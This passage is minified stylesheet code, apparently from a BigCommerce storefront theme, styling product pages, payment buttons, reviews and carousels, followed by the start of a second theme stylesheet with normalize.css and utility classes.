.productView-img-container::after{padding-bottom:100%}@media (min-width:1261px){.productView .productView-images .productView-image .productView-img-container::after{padding-bottom:131.8%}}.productView .productView-images .productView-image .productView-img-container img{position:initial;max-height:700px}.productView .productView-images .productView-image+.productView-thumbnails{margin-top:2.5rem}.productView .productView-images .productView-image .mm-labels{right:inherit;left:0;text-align:left;top:15px}.productView .productView-details{background:#fff;padding-left:0;padding-right:0;padding-bottom:1rem}@media (min-width:801px){.productView .productView-details{padding-left:1.5rem;padding-right:1.5rem}}.productView .productView-details .productView-product{padding-top:30px;border-bottom:0;padding-bottom:0}.productView .productView-details.product-options{margin:0 0 0;padding-top:10px;padding-left:0;padding-right:0}@media (min-width:801px){.productView .productView-details.product-options{padding-top:30px;margin:30px 0;clear:right;width:50%;padding-left:1.5rem;padding-right:1.5rem}.productView .productView-details.product-options .productOptions-list-item{padding:1rem}}.productView .productView-options{margin-bottom:0}.productView .productView-options #googlepaystripeupe-container2{position:relative}@media (min-width:801px){.productView .productView-options #googlepaystripeupe-container2{width:inherit;left:inherit}}.productView .productView-options #googlepaystripeupe-container2 button{height:55px;padding:5px 0 0;min-width:inherit}.productView .productView-options #gpay-button-online-api-id{min-width:220px}.productView .productView-options .paypal-buttons-context-iframe{background:#ffc354;min-height:50px!important;border-radius:4px}.productView .productView-options .paypal-buttons-context-iframe iframe{top:5px!important;z-index:2!important}.productView .productView-options .paypal-buttons-context-iframe:hover{background:#f2b950}.productView .productView-options .add-to-cart-wallet-buttons{margin-top:0;padding-top:15px}@media (min-width:1261px){.productView .productView-options .add-to-cart-wallet-buttons{padding-top:0}}.productView .productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id]{margin-top:0}.productView .productView-options .add-to-cart-wallet-buttons #applepay-container3{margin-top:12px}.productView .productView-options .add-to-cart-wallet-buttons .apple-pay-btn-wrapper{margin-top:20px}.productView .productView-options .add-to-cart-wallet-buttons .apple-pay-btn.plain{min-height:55px}.productView .productView-options #paypalcommerce-container1{position:relative;top:-10px}@media (min-width:801px){.productView .productView-options #paypalcommerce-container1{top:0}}.productView .productView-options.mm-variations form{width:100%!important;float:none!important;clear:both}.productView .productView-options.mm-variations form .form-option-wrapper{width:100%}.productView .productView-options.mm-variations form .form-option{min-width:100%}@media (min-width:1261px){.productView .productView-options.mm-variations form .form-option{min-width:500px}}.productView .productView-options form[data-cart-item-add]{margin-bottom:0}.productView .productView-options form[data-cart-item-add] .add-to-cart-wrapper .form-label{display:none}.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons{position:relative;padding-right:0;margin-bottom:15px;width:calc(100% - 90px);display:block;float:right;margin-top:0}@media (min-width:1261px){.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons{display:grid;grid-template-columns:49% 49%;-webkit-column-gap:2%;-moz-column-gap:2%;column-gap:2%;margin-bottom:15px}}.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons .form-action{padding-top:0}@media (min-width:801px){.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons .form-action{padding-top:0}}@media (min-width:801px){.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons #paypalcommerce-container1{width:inherit;left:inherit}}.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons #paypalcommerce-container1>div{background:#ffc354}.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons .gpay-card-info-container{height:50px}.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons #form-action-addToCart{border-radius:0;background:#e60000;border-color:#e60000;padding:18px 15px;font-size:24px;border-radius:6px}.productView .productView-options form[data-cart-item-add] .form-field--increments{float:left;display:inline-block;margin-right:5px;margin-bottom:0}.productView .paypal-buttons-context-iframe{height:54px!important}.productView .show-more-button{font-size:16px}@media (min-width:1261px){.productView .show-more-button{position:relative}}@media (min-width:1261px){.productView .show-more-button{width:100%!important;left:inherit}}.productView-brand{font-size:13px;font-weight:700;float:left;margin-bottom:0}@media (min-width:1261px){.productView-brand{font-size:16px;display:inline-block;width:inherit;float:none}}.productView-brand a{color:#000;text-transform:uppercase;font-size:14px}.productView-brand>span{margin:0 10px;color:#666;font-size:14px}.productView-rating{font-size:14px;margin-bottom:15px}@media (min-width:1261px){.productView-rating{margin-bottom:30px;display:inline-block}}.productView-rating .review_pipe{margin:0 3px}.productView-rating .productView-reviewLink{color:#666;margin:0}.productView-rating .jdgm-widget.jdgm-widget{display:inline-block}.productView-rating .jdgm-widget.jdgm-widget .jdgm-prev-badge__text{margin-left:5px}.productView-rating .jdgm-widget.jdgm-widget .jdgm-star{color:#e60000}h1.productView-title{margin-top:0!important;color:#000;clear:both;line-height:1.2;margin-bottom:15px;font-size:25px;font-weight:700}@media (min-width:1261px){h1.productView-title{font-size:38px;margin-top:3rem}}ul.upcsku{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;font-size:16px;margin:0;border-bottom:1px solid #e6e6e6;padding-bottom:15px;margin-bottom:0;position:relative;z-index:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:1261px){ul.upcsku{margin-bottom:20px;border-bottom:1px dashed #e6e6e6;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:1261px){ul.upcsku li::after{content:'|';margin:0 10px 0 5px;color:#999}}ul.upcsku li:last-child::after{display:none}ul.upcsku strong{color:#666}ul.upcsku span{color:#999}.rrp-price--withoutTax span.price--rrp{display:none}.price--discounted,.price--non-sale,.price--rrp{color:#999;font-size:18px}.price--withoutTax{font-size:38px;font-weight:700;color:#000}.productView-info{border-top:1px dashed #e6e6e6;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:14px;padding-top:30px}@media (min-width:1261px){.productView-info .productView-info-name{font-size:16px}}@media (min-width:250px){.productView-info dt{width:35%;color:#333;font-weight:700;margin:0 0 15px}.productView-info dd{margin:0;width:65%;color:#666}}@media (min-width:551px){.productView-info dt{width:20%}.productView-info dd{width:80%}}@media (min-width:801px){.productView-info dt{width:25%}.productView-info dd{width:75%}}.productView-info>:first-child{margin-top:0}@media (min-width:1261px){.productView-info{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:16px}}.productView-price{position:relative;min-height:105px;padding:15px 0 0}.productView-price .rrp-price--withoutTax{min-height:24px;display:block!important;margin-bottom:5px}@media (min-width:801px){.productView-price{margin-bottom:2rem;padding:0}}.productView-price .price-section--saving{color:#39b54a}.productView-price .logo_brand{position:absolute;height:100%;right:0;width:120px;top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1261px){.productView-price .logo_brand{display:-webkit-box;display:-ms-flexbox;display:flex;top:0}}.productView-price .logo_brand img{max-height:115px}.productView-price .sezzle-shopify-info-button{padding:15px 0 0;position:relative;z-index:99}.rrp-price--withoutTax span{font-size:16px;display:none}.rrp-price--withoutTax span.price--rrp{display:block}.form-field--increments{width:80px}.form-field--increments .form-increment{position:relative;width:100%;border:1px solid #cbcbcb;text-align:left;border-top-left-radius:6px;border-bottom-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;overflow:hidden;height:55px}.form-field--increments .form-increment .form-input{height:3rem;width:3rem;background:0 0}.form-field--increments .form-increment button{position:absolute;border-radius:0;border-color:#cbcbcb;width:28px;height:28px}.form-field--increments .form-increment button[data-action=inc]{right:-1px;top:-1px}.form-field--increments .form-increment button[data-action=dec]{right:-1px;bottom:-1px}.form-field--increments .form-increment button svg{font-size:14px}.socialLinks{display:none}.form-wishlist{margin-top:15px;margin-bottom:0;display:block!important}@media (min-width:250px){.form-wishlist{float:none;width:100%;clear:both}}@media (min-width:1440px){.form-wishlist{margin-top:38px;float:right}}.form-wishlist .button{border-radius:0;border:1px solid #e6e6e6;background:#f2f2f2;font-weight:700;padding:1rem 2.25rem;width:96%}.form-wishlist .button i.fa-heart{margin-right:5px}@media (min-width:250px){.form-wishlist .button{float:none;width:100%}}.info-under-addtocart{width:100%;display:grid;grid-template-columns:repeat(1,1fr);margin:0 0 30px;gap:10px}@media (min-width:801px){.info-under-addtocart{grid-template-columns:repeat(2,1fr);width:100%}}@media (min-width:1261px){.info-under-addtocart{float:right;grid-template-columns:repeat(2,1fr);width:50%;clear:right}}.info-under-addtocart.clear{clear:both}.info-under-addtocart a{text-align:center;background:#f2f2f2;padding:20px 25px;border-radius:5px;position:relative}.info-under-addtocart a:first-child{font-size:16px;color:#666}.info-under-addtocart a:first-child strong{font-weight:700;color:#000;margin-right:5px}.info-under-addtocart a:first-child i{color:#e60000;margin-right:2px}@media (min-width:801px){.info-under-addtocart a:first-child{font-size:20px;color:#000}}.info-under-addtocart a:nth-child(2){font-size:16px;color:#000;font-weight:700;text-align:center}.info-under-addtocart a:nth-child(2) i{color:#e60000;margin-right:2px}.info-under-addtocart a:nth-child(2) i.fa-angle-right{display:none}@media (min-width:801px){.info-under-addtocart a:nth-child(2) i.fa-angle-right{display:inline-block;color:#000;position:absolute;right:15px;top:25px}}@media (min-width:801px){.info-under-addtocart a:nth-child(2){font-size:20px;text-align:left}}.info-under-addtocart a:hover{background:#e5e5e5}.productView-thumbnails{margin-left:0;margin-right:0}.product .productView-thumbnails .slick-list{margin-left:1.5rem;margin-right:1.5rem}@media (min-width:1261px){.product .productView-thumbnails .slick-list{margin-left:2.5rem;margin-right:2.5rem}}.productView-thumbnails .productView-thumbnail{padding:0;width:30%}@media (min-width:1261px){.productView-thumbnails .productView-thumbnail{width:13%}}.productView-thumbnails .productView-thumbnail .productView-thumbnail-link{padding:0;height:80px;border:1px solid #e6e6e6;max-width:90px;border-radius:10px;overflow:hidden}.productView-thumbnails .productView-thumbnail .productView-thumbnail-link.is-active,.productView-thumbnails .productView-thumbnail .productView-thumbnail-link:hover{border:1px solid #000}@media (min-width:801px){.productView-thumbnails .productView-thumbnail .productView-thumbnail-link{max-width:62px}}@media (min-width:1261px){.productView-thumbnails .productView-thumbnail .productView-thumbnail-link{max-width:70px}}.productView-thumbnails img{width:100%}.productView-thumbnails .slick-next,.productView-thumbnails .slick-prev{top:65%;width:2rem;background:0 0;border:0}.productView-thumbnails .slick-next.slick-disabled,.productView-thumbnails .slick-prev.slick-disabled{opacity:.5}@media (min-width:801px){.productView-thumbnails .slick-next{right:5px!important}}.DescBlk{background:#c7c7c7;margin:0 10px 0}.DescBlk::after{content:'';display:block;clear:both}@media (min-width:801px){.DescBlk{margin:30px 0 0}}.modal-content .productView-description,.productView-description{background:#fff;padding:0}.modal-content .productView-description p,.productView-description p{color:#666;font-size:18px;line-height:1.4;margin-bottom:30px}.modal-content .productView-description p strong,.productView-description p strong{color:#333}.modal-content .productView-description ul:not(.tabs),.productView-description ul:not(.tabs){list-style:none;margin:0 10px 2.8rem;line-height:1.45;margin-bottom:0}.modal-content .productView-description ul:not(.tabs) li,.productView-description ul:not(.tabs) li{position:relative;color:#666}.modal-content .productView-description ul:not(.tabs) li::before,.productView-description ul:not(.tabs) li::before{content:'•';color:#e60000;position:absolute;left:-10px}.jdgm-review-widget{width:100%}.jdgm-review-widget .jdgm-rev-widg{border:0;margin:0;padding:0}.jdgm-review-widget .jdgm-rev-widg h2{text-align:left;font-weight:700;font-size:22px;color:#000;border-bottom:1px solid #e5e5e5;position:relative;margin-bottom:30px;line-height:2.5}@media (min-width:801px){.jdgm-review-widget .jdgm-rev-widg h2{font-size:28px;line-height:2}}@media (min-width:1261px){.jdgm-review-widget .jdgm-rev-widg h2{font-size:36px;line-height:1.5}}.productFooter{background:#f5f5f5;padding:0 0 100px}.productFooter .container .footerP{padding:1.5rem}.ShopInStore{display:block;margin:10px 0}@media (min-width:1261px){.ShopInStore .TwoHalfBlock{display:grid;grid-template-columns:repeat(2,1fr);gap:30px}}.ShopInStore .TwoHalfBlock .Col{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff}.ShopInStore .TwoHalfBlock .Col .Inside{width:100%;padding:20px 15px;margin:auto}@media (min-width:1440px){.ShopInStore .TwoHalfBlock .Col .Inside{width:80%;padding:20px 0}}.ShopInStore .TwoHalfBlock .Col .Inside h2{color:#333;font-size:30px;font-weight:400;line-height:1}.ShopInStore .TwoHalfBlock .Col .Inside h2 span{color:#e60000;display:block;font-weight:700}.ShopInStore .TwoHalfBlock .Col img{width:100%;height:auto}.ShopInStore .ThreeColBlock{display:grid;grid-template-columns:repeat(1,1fr);grid-gap:30px;margin:30px 0}@media (min-width:801px){.ShopInStore .ThreeColBlock{grid-template-columns:repeat(2,1fr)}.ShopInStore .ThreeColBlock>div:last-child{grid-column:span 2}}@media (min-width:1261px){.ShopInStore .ThreeColBlock{grid-template-columns:repeat(3,1fr)}.ShopInStore .ThreeColBlock>div:last-child{grid-column:inherit}}.ShopInStore .ThreeColBlock .Col{padding:40px;background:#fff}.ShopInStore .ThreeColBlock .Inside{position:relative}.ShopInStore .ThreeColBlock .Inside h4{font-size:28px;font-weight:700;margin-bottom:30px;color:#000}.ShopInStore .ThreeColBlock .Inside ul{list-style:none;margin:0;font-size:17px}.ShopInStore .ThreeColBlock .Icon img{height:60px}.page_return h2{font-size:32px;color:#fff;background:#000;font-weight:700;padding:5px 20px;position:relative;margin:0 0 60px}.page_return h2::after{position:absolute;right:0;top:0;-webkit-transform:scaleX(-1);transform:scaleX(-1);text-align:center;content:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" height="2em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M463.5 224H472c13.3 0 24-10.7 24-24V72c0-9.7-5.8-18.5-14.8-22.2s-19.3-1.7-26.2 5.2L413.4 96.6c-87.6-86.5-228.7-86.2-315.8 1c-87.5 87.5-87.5 229.3 0 316.8s229.3 87.5 316.8 0c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0c-62.5 62.5-163.8 62.5-226.3 0s-62.5-163.8 0-226.3c62.2-62.2 162.7-62.5 225.3-1L327 183c-6.9 6.9-8.9 17.2-5.2 26.2s12.5 14.8 22.2 14.8H463.5z" fill="white" height="32"/></svg>');display:block;width:60px;height:100%;background:#e60000;padding:8px}.page_return h3{color:#000}.page_return ul li::marker{color:#e60000}.page_return ol li::marker{color:#000;font-weight:700}.page_return ol,.page_return ul{font-size:16px;margin:0 0 0 15px}.productCarousel{margin:0}.productCarousel .slick-list{padding:0 0 30px}.productCarousel .slick-dots{bottom:-10px}.productCarousel .slick-dots li{height:1rem;width:1rem}.productCarousel .slick-dots li button{height:10px;width:10px;background:#ccc;border:0}.productCarousel .slick-dots li button::before{height:10px;width:10px;top:0}@media (min-width:1261px){.productCarousel .slick-dots{display:none!important}}.productCarousel .slick-arrow{background:#e6e6e6;height:40px;top:-11%;border:1px solid #ccc;border-radius:5px}.productCarousel .slick-arrow.slick-disabled{background:#e5e5e5;border-color:#cbcbcb;opacity:1}@media (min-width:1261px){.productCarousel .slick-arrow{top:-55px}}.productCarousel .slick-arrow::before{width:8px;height:15px;color:#fff;margin:0 auto}@media (min-width:1261px){.productCarousel .slick-next{right:-.5rem}}.productCarousel .slick-next::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.4 41.2" style="enable-background:new 0 0 22.4 41.2" xml:space="preserve"><switch><g><path d="m4.9.9 16.8 17.8c.5.5.8 1.2.8 1.9s-.3 1.4-.8 1.9L4.9 40.4c-1.1 1.1-2.8 1.2-4 .1-1.1-1.1-1.2-2.9-.1-4l15-15.9L.8 4.7c-1.1-1.1-1-2.9.1-4 1.1-1 2.9-.9 4 .2z" style="fill:%23999999"/></g></switch></svg>')}.productCarousel .slick-next.slick-disabled::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 7 12"><switch><g><path d="m6.7 6.7-5 5c-.4.4-1 .4-1.4 0s-.4-1 0-1.4L4.6 6 .3 1.7C-.1 1.3-.1.7.3.3s1-.4 1.4 0l5 5c.4.4.4 1 0 1.4z" style="fill:%23999999"/></g></switch></svg>')}.productCarousel .slick-prev{left:inherit;right:2.5rem}.productCarousel .slick-prev::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" style="enable-background:new 0 0 22.4 41.2" viewBox="0 0 22.4 41.2"><switch><g><path d="M17.5 40.4.8 22.6c-.5-.6-.8-1.3-.8-2s.3-1.4.8-1.9L17.5.9c1.1-1.1 2.8-1.2 4-.1 1.1 1.1 1.2 2.9.1 4l-15 15.9 15 15.9c1.1 1.1 1 2.9-.1 4-1.1.9-2.9.9-4-.2z" style="fill:%23999999"/></g></switch></svg>')}.productCarousel .slick-prev.slick-disabled::before{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" style="enable-background:new 0 0 7 12" viewBox="0 0 7 12"><switch><g><path d="m.3 5.3 5-5c.4-.4 1-.4 1.4 0s.4 1 0 1.4L2.4 6l4.3 4.3c.4.4.4 1 0 1.4s-1 .4-1.4 0l-5-5c-.4-.4-.4-1 0-1.4z" style="fill:%23999999"/></g></switch></svg>')}.account-body{margin:0 20px}.navBar--account{display:block}.navBar--sub{margin-bottom:40px}.navUser-item-cartLabel{display:none}@media (min-width:801px){.mobileMenu-toggle{display:block}}@media (min-width:1261px){.mobileMenu-toggle{display:none}}.sidebarBlock-heading{font-size:1.1rem;font-weight:700;padding:15px 0 0;margin-right:30px;white-space:nowrap}#cart-preview-dropdown{z-index:11;margin:10px 0 0;padding:10px;border:1px solid #999;background:#f1f1f1}#cart-preview-dropdown .previewCartAction-checkout,#cart-preview-dropdown .previewCartAction-viewCart{padding:0;width:100%;float:none}#cart-preview-dropdown .previewCartItem{border-bottom:1px solid #b2b2b2}#cart-preview-dropdown .previewCartItem .previewCartItem-content{padding-left:5px}@media (min-width:801px){#cart-preview-dropdown .previewCartAction{padding:0}#cart-preview-dropdown .previewCartAction .button{font-size:14px;margin-top:5px}}@media (min-width:1261px){.compareTable-row{display:grid;grid-template-columns:12% 22% 22% 22% 22%}.compareTable-row .compareTable-heading{width:100%}}.compareTable-action a{padding:12px 15px;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-box-shadow:inset 0 0 0 50px #e5e5e5;box-shadow:inset 0 0 0 50px #e5e5e5;position:relative;background:#e5e5e5;border:1px solid #cbcbcb;border-radius:0;font-size:18px;color:#666;font-weight:700}.compareTable-action a:hover{background:#1a1a1a;color:#fff;-webkit-box-shadow:inset 0 0 0 0 #e5e5e5;box-shadow:inset 0 0 0 0 #e5e5e5}.FreeShippMobile{background:#f2f5f2;text-align:center;width:100%;padding:5px 0}@media (min-width:1261px){.FreeShippMobile{display:none}}.FreeShippMobile .banner-nav h3{margin:0}.FreeShippMobile .banner-nav a{display:inline-block;font-size:15px}.blog-author,.blog-date{display:none}.blog-title{font-size:26px;margin:20px 0 1rem}#mm-area-01 .container p a:hover,#mm-area-03 .container>a:hover,.home-featured .container>a:hover{-webkit-animation:ToBlack .5s forwards;animation:ToBlack .5s forwards}.price--non-sale{display:none}h3.Title{color:#000;font-size:28px}h3.Line::after{content:'';display:block;width:50px;height:2px;background-color:#e60000;margin:10px 0 20px}#chooseAccesories{position:relative}#chooseAccesories .subitems-table-header{color:#000;font-weight:600;font-size:20px;text-align:left;padding:15px;background:#f5f5f5;border-top-left-radius:10px;border-top-right-radius:10px}@media (min-width:1261px){#chooseAccesories .subitems-table-header{font-size:24px;padding:22px 35px;background:#f5f5f5;border-top-left-radius:10px;border-top-right-radius:10px}}#chooseAccesories ul{list-style:none;margin:0 0 25px;padding:0;position:relative;border:1px solid #f5f5f5;border-bottom-left-radius:10px;border-bottom-right-radius:10px}@media (min-width:1261px){#chooseAccesories ul{padding:0 15px 10px}}#chooseAccesories ul li{border-bottom:#eee solid 1px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#chooseAccesories ul li:last-child{border-bottom:0}#chooseAccesories ul li label{margin-right:15px}#chooseAccesories ul li .AccProductImg{padding:0 5px;max-width:40px;max-height:40px}@media (max-width:767px){#chooseAccesories ul li .accPrice{margin-left:inherit!important}}#chooseAccesories ul li .AccProductName{padding:0 15px 0;text-align:left}#chooseAccesories ul li .AccProductName a{font-size:15px;color:#666}#chooseAccesories ul li .AccProductName a img{max-width:60px;max-height:52px;margin-right:15px}#chooseAccesories ul li .AccProductName>.accPrice{display:block;padding:0}@media (min-width:1261px){#chooseAccesories ul li .AccProductName>.accPrice{display:none}}#chooseAccesories ul li .accPrice{display:none;font-size:15px;margin-left:auto;padding:5px 15px;font-weight:700}@media (min-width:1261px){#chooseAccesories ul li .accPrice{display:block}}#chooseAccesories ul li .form-increment .form-input{height:inherit;background:#fff}#chooseAccesories ul li .form-increment button{padding:3px 4px;background:#fff;border:1px solid #dfdfdf;line-height:0;height:24px}#chooseAccesories ul li .form-increment span{color:#c10200;font-size:15px}#chooseAccesories .subitems-table-total button{text-transform:uppercase;font-weight:400;font-size:18px;height:53px;padding:0;background:#c10200;margin-bottom:20px;width:100%;color:#fff}#chooseAccesories #AjaxLoading{position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,.5);top:0;display:none}#chooseAccesories .loader{top:35%;left:45%;width:48px;height:48px;border-radius:50%;display:inline-block;position:relative;border:3px solid;border-color:#fff #fff transparent;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-animation:rotation 1s linear infinite;animation:rotation 1s linear infinite}#chooseAccesories .loader::after{content:'';-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border:3px solid;border-color:transparent #ff3d00 #ff3d00;width:24px;height:24px;border-radius:50%;-webkit-animation:rotationBack .5s linear infinite;animation:rotationBack .5s linear infinite;-webkit-transform-origin:center center;transform-origin:center center}@-webkit-keyframes rotation{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotation{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes rotationBack{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes rotationBack{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.loader{margin:auto;width:200px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;font-weight:700;font-family:monospace;font-size:22px;clip-path:inset(0 3ch 0 0);-webkit-animation:l4 1s steps(4) infinite;animation:l4 1s steps(4) infinite}.loader:before{content:"Loading..."}@-webkit-keyframes l4{to{clip-path:inset(0 -1ch 0 0)}}@keyframes l4{to{clip-path:inset(0 -1ch 0 0)}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/css/theme-b034fbc0-d7a6-013e-c3c5-2258268df3cf.css
body_size: 51404
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css2?family=Chivo:wght@800&family=Nunito&family=Lato&display=swap);[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important;outline-offset:1px!important}input:focus+label{outline:2px solid #0f7fff!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 551px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:551px)/";width:551px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:551px) and (max-width:801px)/";width:551px}meta.foundation-mq-large{font-family:"/only screen and (min-width:801px)/";width:801px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:801px) and (max-width:1261px)/";width:801px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#fff;color:#333;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:16px}@media (min-width:551px){html{font-size:16px}}@media (min-width:801px){html{font-size:16px}}@media (min-width:1261px){html{font-size:16px}}body{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;line-height:1.5}a{color:#333;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#757575}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#444;font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.25px;margin-bottom:.75rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#757575;font-size:60%;line-height:0}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.75rem}hr{border:solid #e5e5e5;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.9375rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.375rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #ccc;color:#333;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:22px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:1rem;width:1rem;display:inline-block;vertical-align:middle}.icon 